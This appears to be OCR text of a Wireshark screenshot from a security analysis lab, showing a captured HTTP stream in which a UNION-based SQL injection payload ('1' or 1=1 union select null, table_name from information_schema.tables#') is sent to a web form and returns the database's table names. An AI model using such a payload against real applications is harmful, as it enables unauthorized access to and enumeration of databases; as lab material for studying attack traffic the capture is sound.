 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5
No. Time Source
25 383.277032 10.0.2. nion+select+null%2C+table_name
26 383.277811 10.0.2. al=134358 TSecr=160821
27 383.284289 10.0.2.
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: help_category</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: help_relation</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: help_topic</pre><pre>ID: 1'
or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
innodb_index_stats</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 25: 680 bytes on wire (
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27
0010 02 9a 73 53 40 00 40 06 ac
0020 02 0f 8b 52 00 50 cd 89 07
0030 00 e5 1a 9f 00 00 01 01 08 0a 00 02 74 35 00 02 ........ ....t5..
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.021 Profile: Default